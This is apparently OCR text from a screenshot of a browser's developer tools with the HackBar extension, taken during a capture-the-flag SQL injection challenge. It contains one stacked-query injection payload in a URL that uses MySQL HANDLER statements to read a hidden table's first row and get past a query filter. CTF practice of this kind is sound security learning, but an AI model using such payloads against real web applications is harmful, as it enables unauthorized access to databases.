 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://111.200.241.244:62233/?inject= -1';use supersqli;handler `1919810931114514` open as p;handler p
read first;#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
过滤输出 错误 警告 日志 信息 调试 CSS
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解]